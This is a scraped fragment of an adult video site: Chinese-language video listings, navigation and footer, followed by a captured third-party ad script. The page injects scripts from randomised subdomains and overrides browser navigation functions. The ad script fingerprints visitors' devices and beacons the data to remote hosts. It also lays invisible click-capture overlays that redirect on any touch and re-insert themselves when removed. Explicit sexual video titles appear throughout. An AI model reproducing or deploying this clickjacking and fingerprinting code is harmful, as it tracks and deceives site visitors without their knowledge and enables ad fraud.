  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/oumeiwuma/81018.html'>狂欢在俱乐部汇编狗的风格-ORGYINCLUBCOMPILATIONDOGGYSTYLE第04集</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/oumeiwuma/81020.html'>狂欢在俱乐部汇编狗的风格-ORGYINCLUBCOMPILATIONDOGGYSTYLE第02集</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/oumeiwuma/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/70918.html" title="欺骗她的妻子-rws_ch">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2411/D-11230R443133a4923T4.jpg" alt="欺骗她的妻子-rws_cherie_deville_bb041913_v2_720p_8000第02集 " /></div>
                        <div class="listACT">20241123 欺骗她的妻子-rws_ch</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/71848.html" title="***的圣诞节第4部分">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2411/D-111FZZHDa5526334.jpg" alt="***的圣诞节第4部分-bex_kendra_lust_vl100218_720p_2600第02集 " /></div>
                        <div class="listACT">20241117 ***的圣诞节第4部分</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/6427.html" title="ktr.hlaf.12.07.10.ashley.">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210104/2_01041533564202.jpg" alt="ktr.hlaf.12.07.10.ashley.bulgari.and.shannon.reid.indulging.their.foot.addic" /></div>
                        <div class="listACT">20210104 ktr.hlaf.12.07.10.ashley.</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/83895.html" title="极品蜜桃臀，开裆牛">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2409/D-09160351534e04492P53.jpg" alt="极品蜜桃臀，开裆牛仔裤，倒上润滑油坐屌，一下下猛砸，深插到底，顶不住内射" /></div>
                        <div class="listACT">20240916 极品蜜桃臀，开裆牛</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/78289.html" title="混乱之后的早晨-mic">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2410/D-10210H0435dc0ac21Q4.jpg" alt="混乱之后的早晨-mic_missy_noemie_tr011618_720p_260第01集" /></div>
                        <div class="listACT">20241021 混乱之后的早晨-mic</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/36700.html" title=" 【原档首发】他带来">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01220I1359f5a0e2Q06.jpg" alt=" 【原档首发】他带来了他那放荡的金发女友，而她从一开始就没有穿内裤 " /></div>
                        <div class="listACT">20250122  【原档首发】他带来</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/6678.html" title="性感美少女自慰秀 ">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210109/2_01091GI4U14.jpg" alt="性感美少女自慰秀 " /></div>
                        <div class="listACT">20210109 性感美少女自慰秀 </div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/70630.html" title="护士的触摸-D4064732第">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2411/D-11260HS34dS6d2A92.jpg" alt="护士的触摸-D4064732第01集" /></div>
                        <div class="listACT">20241126 护士的触摸-D4064732第</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="9e9dc12ef53277f8b3b2965c-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="9e9dc12ef53277f8b3b2965c-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="9e9dc12ef53277f8b3b2965c-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="9e9dc12ef53277f8b3b2965c-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="02637434692c616d6f42656f636b6e2c616d6f">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="9e9dc12ef53277f8b3b2965c-text/javascript"></script>
<script type="9e9dc12ef53277f8b3b2965c-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="9e9dc12ef53277f8b3b2965c-text/javascript"></script>
<script type="9e9dc12ef53277f8b3b2965c-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="9e9dc12ef53277f8b3b2965c-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="9e9dc12ef53277f8b3b2965c-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9e9dc12ef53277f8b3b2965c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bccba.errwascrer.live:8891/vh4/172501
body_size: 5979
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16738","c_2":1,"c_3":"172501","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38756&adsid=6043794&zoneid=172501&uid=16738&adtplid=19&plantype=cpv","a_2":"https:\/\/BccBi.errwavrrer.live:9896\/c.php?s=[base64];0ac4e47d95e8cb91f4d4fe59ad6ce0d7;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/724xinsp\/5.gif","a_4":"6043794","a_5":"38756","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
